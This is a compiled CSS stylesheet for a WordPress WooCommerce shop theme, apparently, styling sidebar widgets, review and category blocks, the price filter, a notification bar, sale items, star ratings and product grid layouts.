  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 100px;
  }
}

@media screen and (min-width: 1199px) {
  .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt a, .widget .wp-block-latest-comments .avatar .wp-block-latest-comments__comment .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt a, .widget .wp-block-latest-comments .avatar li .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a {
    color: #000;
  }
}

.widget .wp-block-woocommerce-all-reviews .wc-block-components-review-sort-select, .widget .wp-block-woocommerce-reviews-by-category .wc-block-components-review-sort-select {
  text-align: left;
  margin-bottom: 20px;
}

@media screen and (min-width: 767px), print {
  .widget .wp-block-woocommerce-all-reviews .wc-block-components-review-sort-select, .widget .wp-block-woocommerce-reviews-by-category .wc-block-components-review-sort-select {
    margin-bottom: 20px;
  }
}

.widget .wp-block-woocommerce-all-reviews .wc-block-components-review-sort-select select, .widget .wp-block-woocommerce-reviews-by-category .wc-block-components-review-sort-select select {
  background: #F4F5F7;
  font-size: 14px;
  border: 1px solid #F4F5F7;
  padding: 6.5px 20px;
}

@media screen and (max-width: 574px) {
  .widget .wp-block-woocommerce-all-reviews .wc-block-components-review-sort-select select, .widget .wp-block-woocommerce-reviews-by-category .wc-block-components-review-sort-select select {
    width: 100%;
  }
}

#secondary .widget {
  padding: 20px;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.09);
  background: #fff;
}

@media screen and (min-width: 767px), print {
  #secondary .widget {
    padding: 30px;
  }
}

#secondary .widget h2, #secondary .widget-title {
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 20px;
}

#secondary .widget h2:after, #secondary .widget-title:after {
  background-color: var(--shop-primary-color);
  margin-top: 10px;
  height: 3px;
  width: 50px;
}

#secondary .widget_search {
  padding: 0;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}

#secondary .widget.widget_pages ul, #secondary .widget.widget_pages ol, #secondary .widget.widget_meta ul, #secondary .widget.widget_meta ol, #secondary .widget.widget_recent_comments ul, #secondary .widget.widget_recent_comments ol, #secondary .widget.widget_recent_entries ul, #secondary .widget.widget_recent_entries ol, #secondary .widget.widget_rss ul, #secondary .widget.widget_rss ol, #secondary .widget.widget_block ul, #secondary .widget.widget_block ol, #secondary .widget.widget_archive ul, #secondary .widget.widget_archive ol, #secondary .widget.widget_categories ul, #secondary .widget.widget_categories ol {
  font-size: 16px;
  margin: 0;
}

#secondary .widget.widget_pages ul li, #secondary .widget.widget_pages ol li, #secondary .widget.widget_meta ul li, #secondary .widget.widget_meta ol li, #secondary .widget.widget_recent_comments ul li, #secondary .widget.widget_recent_comments ol li, #secondary .widget.widget_recent_entries ul li, #secondary .widget.widget_recent_entries ol li, #secondary .widget.widget_rss ul li, #secondary .widget.widget_rss ol li, #secondary .widget.widget_block ul li, #secondary .widget.widget_block ol li, #secondary .widget.widget_archive ul li, #secondary .widget.widget_archive ol li, #secondary .widget.widget_categories ul li, #secondary .widget.widget_categories ol li {
  line-height: 1.78;
}

#secondary .widget.widget_pages ul li:not(:last-child), #secondary .widget.widget_pages ol li:not(:last-child), #secondary .widget.widget_meta ul li:not(:last-child), #secondary .widget.widget_meta ol li:not(:last-child), #secondary .widget.widget_recent_comments ul li:not(:last-child), #secondary .widget.widget_recent_comments ol li:not(:last-child), #secondary .widget.widget_recent_entries ul li:not(:last-child), #secondary .widget.widget_recent_entries ol li:not(:last-child), #secondary .widget.widget_rss ul li:not(:last-child), #secondary .widget.widget_rss ol li:not(:last-child), #secondary .widget.widget_block ul li:not(:last-child), #secondary .widget.widget_block ol li:not(:last-child), #secondary .widget.widget_archive ul li:not(:last-child), #secondary .widget.widget_archive ol li:not(:last-child), #secondary .widget.widget_categories ul li:not(:last-child), #secondary .widget.widget_categories ol li:not(:last-child) {
  margin-bottom: 20px;
}

#secondary .widget.widget_pages ul li a, #secondary .widget.widget_pages ol li a, #secondary .widget.widget_meta ul li a, #secondary .widget.widget_meta ol li a, #secondary .widget.widget_recent_comments ul li a, #secondary .widget.widget_recent_comments ol li a, #secondary .widget.widget_recent_entries ul li a, #secondary .widget.widget_recent_entries ol li a, #secondary .widget.widget_rss ul li a, #secondary .widget.widget_rss ol li a, #secondary .widget.widget_block ul li a, #secondary .widget.widget_block ol li a, #secondary .widget.widget_archive ul li a, #secondary .widget.widget_archive ol li a, #secondary .widget.widget_categories ul li a, #secondary .widget.widget_categories ol li a {
  color: #000;
}

#secondary .widget.widget_pages ul li a:hover, #secondary .widget.widget_pages ol li a:hover, #secondary .widget.widget_meta ul li a:hover, #secondary .widget.widget_meta ol li a:hover, #secondary .widget.widget_recent_comments ul li a:hover, #secondary .widget.widget_recent_comments ol li a:hover, #secondary .widget.widget_recent_entries ul li a:hover, #secondary .widget.widget_recent_entries ol li a:hover, #secondary .widget.widget_rss ul li a:hover, #secondary .widget.widget_rss ol li a:hover, #secondary .widget.widget_block ul li a:hover, #secondary .widget.widget_block ol li a:hover, #secondary .widget.widget_archive ul li a:hover, #secondary .widget.widget_archive ol li a:hover, #secondary .widget.widget_categories ul li a:hover, #secondary .widget.widget_categories ol li a:hover {
  color: var(--shop-primary-color);
}

#secondary .widget .wp-block-woocommerce-product-categories {
  margin: 0;
}

#secondary .widget .wp-block-woocommerce-product-categories ul li ul {
  padding-left: 30px;
}

#secondary .widget .wp-block-woocommerce-product-categories ul li ul li {
  list-style: disc;
}

#secondary .widget .wp-block-woocommerce-product-categories ul li ul li:not(:last-child) {
  margin-bottom: 10px;
}

#secondary .widget .wp-block-woocommerce-product-categories ul li .wc-block-product-categories-list-item-count {
  float: right;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products {
  display: block;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .price .woocommerce-Price-amount, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .price .woocommerce-Price-amount, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .price .woocommerce-Price-amount {
  font-size: 16px;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product {
  padding: 0 0 15px 0;
  margin-bottom: 15px;
  font-size: 16px;
  max-width: 100%;
  border-width: 0 0 1px 0;
  border-bottom: 1px solid #E5E5E5;
}

@media screen and (min-width: 767px), print {
  #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product {
    padding: 0 0 20px 0;
    margin-bottom: 20px;
  }
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product:last-child, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product:last-child, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product:last-child {
  padding: 0;
  margin-bottom: 0;
  border-bottom: none;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product:before, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product:before, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product:before {
  display: table;
  content: "";
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product-image, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product-image, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product-image {
  float: left;
  width: 90px;
  border-radius: 5px;
  margin-left: 0;
  margin-right: 15px;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
  display: block;
  font-size: 16px;
  letter-spacing: 1px;
  margin-bottom: 10px;
}

@media screen and (min-width: 767px), print {
  #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
    display: inline-block;
  }
}

@media screen and (min-width: 1199px) {
  #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
    display: block;
  }
}

@media screen and (min-width: 1440px) {
  #secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
    display: inline-block;
  }
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart {
  margin-bottom: 0;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .add_to_cart_button, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .add_to_cart_button {
  color: #fff;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating {
  display: none;
}

#secondary .widget .wc-block-product-category .wc-block-grid__products .wc-block-grid__product .added_to_cart, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__products .wc-block-grid__product .added_to_cart, #secondary .widget .wp-block-product-on-sale .wc-block-grid__products .wc-block-grid__product .added_to_cart {
  padding-left: 20px;
}

#secondary .widget .wc-block-product-category .wc-block-grid__product-onsale, #secondary .widget .wp-block-product-best-sellers .wc-block-grid__product-onsale, #secondary .widget .wp-block-product-on-sale .wc-block-grid__product-onsale {
  background: var(--shop-primary-color);
  border-color: var(--shop-primary-color);
  color: #fff;
  text-transform: capitalize;
  font-size: 12px;
  padding: 2px 5px;
}

#secondary .widget.widget_product_tag_cloud .tagcloud a {
  color: #000;
}

#secondary .widget.widget_product_tag_cloud .tagcloud a:hover {
  color: var(--shop-primary-color);
}

#secondary .widget.widget_rating_filter .wc-layered-nav-rating:not(:last-of-type) {
  margin-bottom: 10px;
}

#secondary .widget.widget_rating_filter .wc-layered-nav-rating a {
  color: #000;
  font-size: 0;
}

#secondary .widget.widget_rating_filter .wc-layered-nav-rating a:hover {
  color: var(--shop-primary-color);
}

#secondary .widget.widget_rating_filter .wc-layered-nav-rating .star-rating {
  margin-bottom: 0;
  font-size: initial;
}

.widget.widget_categories ul li a:hover {
  color: var(--shop-primary-color);
}

.woocommerce .count {
  float: right;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: transparent;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider-horizontal {
  height: 3px;
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 3px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
  background-color: #000;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
  height: 10px;
  width: 10px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
  font-size: 16px;
  color: var(--shop-primary-color);
  background: transparent;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label span {
  color: #000;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, .woocommerce .woocommerce-widget-layered-nav-list .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
  color: #474A57;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover, .woocommerce .woocommerce-widget-layered-nav-list .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span:hover {
  color: var(--shop-primary-color);
}

.notification-wrap {
  background: var(--shop-primary-color);
}

.notification-bar {
  color: #fff;
  padding: 10px 0;
  font-size: 16px;
  line-height: 20px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

@media screen and (min-width: 767px), print {
  .notification-bar {
    padding: 10px;
  }
}

.notification-bar .container {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.notification-bar .get-notification-text {
  padding-right: 10px;
}

.notification-bar .get-notification-text a {
  padding: 0 5px;
  color: #fff;
  text-decoration: underline;
}

.notification-bar .get-notification-text a:hover {
  text-decoration: none;
}

.close-btn {
  padding: 0;
  width: 14px;
  height: 14px;
  min-width: 14px;
  line-height: 14px;
  border-radius: 50%;
  border: 1px solid #fff;
  -webkit-transition: 0.5s ease;
  transition: 0.5s ease;
  background: #fff;
  z-index: 9;
}

.close-btn.times:after, .close-btn.times:before {
  background-color: var(--shop-primary-color);
  height: 8px;
  width: 2px;
  left: 5px;
  top: 2px;
}

.close-btn:hover, .close-btn:focus {
  background: rgba(var(--shop-primary-rgb), 0.6);
  border-color: rgba(var(--shop-primary-rgb), 0.6);
}

.close-btn:hover.times:after, .close-btn:hover.times:before, .close-btn:focus.times:after, .close-btn:focus.times:before {
  background-color: #fff;
}

.site-header .menu-container-wrapper.open {
  z-index: 99;
  padding-top: 64px;
}

.site-header .menu-container-wrapper .toggle-btn {
  top: 60px;
}

@media screen and (max-width: 1198px) {
  .sale [class*="col-"] {
    margin-bottom: 30px;
  }
}

.sale__item {
  height: 100%;
  background-color: #F7F7F7;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: bottom right;
}

.sale__item-wrap {
  padding: 0 15px;
  width: 100%;
}

@media screen and (min-width: 767px), print {
  .sale__item-wrap {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    width: 50%;
  }
}

@media screen and (min-width: 992px), print {
  .sale__item-wrap {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33%;
            flex: 0 0 33.33%;
    width: 33.33%;
  }
}

@media screen and (min-width: 1199px) {
  .sale__item-wrap {
    padding: 0 25px;
  }
}

@media screen and (max-width: 991px) {
  .sale__item-wrap:not(:last-of-type) {
    margin-bottom: 28px;
  }
}

.sale__text {
  padding: 50px 20px 50px 30px;
}

@media screen and (min-width: 767px), print {
  .sale__text {
    width: 90%;
    padding: 20px 20px 20px 30px;
  }
}

@media screen and (min-width: 1440px) {
  .sale__text {
    padding: 32px;
    width: 70%;
  }
}

.sale__text h3 {
  margin: 3px 0 18px;
}

@media screen and (min-width: 767px), print {
  .sale__text h3 {
    margin-bottom: 20px;
    font-size: 1.4rem;
  }
}

@media screen and (min-width: 1440px) {
  .sale__text h3 {
    font-size: 1.56rem;
    margin-bottom: 27px;
  }
}

.rating {
  --percent: calc(var(--rating) / 5 * 100%);
  display: inline-block;
  font-size: 1.4rem;
  font-family: Times;
  line-height: 1;
}

.rating::before {
  content: '★★★★★';
  letter-spacing: 3px;
  background: -webkit-gradient(linear, left top, right top, from(#FFAC41), to(#afafaf));
  background: linear-gradient(90deg, #FFAC41 var(--percent), #afafaf var(--percent));
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}

.product-category .row, .product-category .site-footer .footer-top .grid, .site-footer .footer-top .product-category .grid, .product-category .featured-products .tab-content .tabs-product, .featured-products .tab-content .product-category .tabs-product {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  row-gap: 30px;
}

@media screen and (min-width: 992px), print {
  .product-category .row, .product-category .site-footer .footer-top .grid, .site-footer .footer-top .product-category .grid, .product-category .featured-products .tab-content .tabs-product, .featured-products .tab-content .product-category .tabs-product {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
  }
}

@media screen and (max-width: 574px) {
  .product-category .row, .product-category .site-footer .footer-top .grid, .site-footer .footer-top .product-category .grid, .product-category .featured-products .tab-content .tabs-product, .featured-products .tab-content .product-category .tabs-product {
    text-align: center;
  }
}

.product-category .col, .product-category .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .row .product-category .col, .product-category .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .product-category .col, .product-category .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .row .product-category .col, .product-category .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .product-category .col, .product-category .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .row .product-category .col, .product-category .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .product-category .col, .product-category .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .product-category .col {
  min-width: 100%;
}

@media screen and (min-width: 767px), print {
  .product-category .col, .product-category .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .row .product-category .col, .product-category .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .product-category .col, .product-category .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .row .product-category .col, .product-category .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .product-category .col, .product-category .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .row .product-category .col, .product-category .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .product-category .col, .product-category .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .product-category .col {
    min-width: auto;
    width: 50%;
  }
}

@media screen and (min-width: 992px), print {
  .product-category .col, .product-category .grid-layout.layout-item-4 .row .col, .grid-layout.layout-item-4 .row .product-category .col, .product-category .grid-layout.layout-item-4 .site-footer .footer-top .grid .col, .grid-layout.layout-item-4 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-4 .grid .col, .site-footer .footer-top .grid-layout.layout-item-4 .grid .product-category .col, .product-category .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-3 .row .col, .grid-layout.layout-item-3 .row .product-category .col, .product-category .grid-layout.layout-item-3 .site-footer .footer-top .grid .col, .grid-layout.layout-item-3 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-3 .grid .col, .site-footer .footer-top .grid-layout.layout-item-3 .grid .product-category .col, .product-category .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .product-category .col, .product-category .grid-layout.layout-item-2 .row .col, .grid-layout.layout-item-2 .row .product-category .col, .product-category .grid-layout.layout-item-2 .site-footer .footer-top .grid .col, .grid-layout.layout-item-2 .site-footer .footer-top .grid .product-category .col, .product-category .site-footer .footer-top .grid-layout.layout-item-2 .grid .col, .site-footer .footer-top .grid-layout.layout-item-2 .grid .product-category .col, .product-category .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .product-category .col, .product-category .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .product-category .col {
    width: 33.33%;
  }
}

@media screen and (max-width: 766px) {
  .product-category .col .heading, .product-category .grid-layout.layout-item-4 .row .col .heading, .grid-layout.layout-item-4 .row .product-category .col .heading, .product-category .grid-layout.layout-item-4 .site-footer .footer-top .grid .col .heading, .grid-layout.layout-item-4 .site-footer .footer-top .grid .product-category .col .heading, .product-category .site-footer .footer-top .grid-layout.layout-item-4 .grid .col .heading, .site-footer .footer-top .grid-layout.layout-item-4 .grid .product-category .col .heading, .product-category .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col .heading, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .product-category .col .heading, .product-category .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col .heading, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .product-category .col .heading, .product-category .grid-layout.layout-item-3 .row .col .heading, .grid-layout.layout-item-3 .row .product-category .col .heading, .product-category .grid-layout.layout-item-3 .site-footer .footer-top .grid .col .heading, .grid-layout.layout-item-3 .site-footer .footer-top .grid .product-category .col .heading, .product-category .site-footer .footer-top .grid-layout.layout-item-3 .grid .col .heading, .site-footer .footer-top .grid-layout.layout-item-3 .grid .product-category .col .heading, .product-category .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col .heading, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .product-category .col .heading, .product-category .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col .heading, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .product-category .col .heading, .product-category .grid-layout.layout-item-2 .row .col .heading, .grid-layout.layout-item-2 .row .product-category .col .heading, .product-category .grid-layout.layout-item-2 .site-footer .footer-top .grid .col .heading, .grid-layout.layout-item-2 .site-footer .footer-top .grid .product-category .col .heading, .product-category .site-footer .footer-top .grid-layout.layout-item-2 .grid .col .heading, .site-footer .footer-top .grid-layout.layout-item-2 .grid .product-category .col .heading, .product-category .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col .heading, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .product-category .col .heading, .product-category .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col .heading, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .product-category .col .heading {
    text-align: center;
  }
}

@media screen and (max-width: 766px) {
  .product-category .col .heading__title, .product-category .grid-layout.layout-item-4 .row .col .heading__title, .grid-layout.layout-item-4 .row .product-category .col .heading__title, .product-category .grid-layout.layout-item-4 .site-footer .footer-top .grid .col .heading__title, .grid-layout.layout-item-4 .site-footer .footer-top .grid .product-category .col .heading__title, .product-category .site-footer .footer-top .grid-layout.layout-item-4 .grid .col .heading__title, .site-footer .footer-top .grid-layout.layout-item-4 .grid .product-category .col .heading__title, .product-category .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .col .heading__title, .grid-layout.layout-item-4 .featured-products .tab-content .tabs-product .product-category .col .heading__title, .product-category .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .col .heading__title, .featured-products .tab-content .grid-layout.layout-item-4 .tabs-product .product-category .col .heading__title, .product-category .grid-layout.layout-item-3 .row .col .heading__title, .grid-layout.layout-item-3 .row .product-category .col .heading__title, .product-category .grid-layout.layout-item-3 .site-footer .footer-top .grid .col .heading__title, .grid-layout.layout-item-3 .site-footer .footer-top .grid .product-category .col .heading__title, .product-category .site-footer .footer-top .grid-layout.layout-item-3 .grid .col .heading__title, .site-footer .footer-top .grid-layout.layout-item-3 .grid .product-category .col .heading__title, .product-category .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .col .heading__title, .grid-layout.layout-item-3 .featured-products .tab-content .tabs-product .product-category .col .heading__title, .product-category .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .col .heading__title, .featured-products .tab-content .grid-layout.layout-item-3 .tabs-product .product-category .col .heading__title, .product-category .grid-layout.layout-item-2 .row .col .heading__title, .grid-layout.layout-item-2 .row .product-category .col .heading__title, .product-category .grid-layout.layout-item-2 .site-footer .footer-top .grid .col .heading__title, .grid-layout.layout-item-2 .site-footer .footer-top .grid .product-category .col .heading__title, .product-category .site-footer .footer-top .grid-layout.layout-item-2 .grid .col .heading__title, .site-footer .footer-top .grid-layout.layout-item-2 .grid .product-category .col .heading__title, .product-category .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .col .heading__title, .grid-layout.layout-item-2 .featured-products .tab-content .tabs-product .product-category .col .heading__title, .product-category .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .col .heading__title, .featured-products .tab-content .grid-layout.layout-item-2 .tabs-product .product-category .col .heading__title {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -moz-align-items: center;
    align-items: center;
  }
}

.product__wrap {
  margin-top: 30px;
}

@media screen and (min-width: 575px), print {
  .product__wrap {
    display: -webkit-box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -moz-align-items: center;
    align-items: center;
  }
}

@media screen and (min-width: 992px), print {
  .product__wrap {
    margin-top: 40px;
  }
}

@media screen and (min-width: 1440px) {
  .product__wrap {
    margin-top: 30px;
  }
}

.product__wrap .image {
  margin-bottom: 15px;
}

@media screen and (min-width: 575px), print {
  .product__wrap .image {
    margin-right: 30px;
    margin-bottom: 0;
  }
}
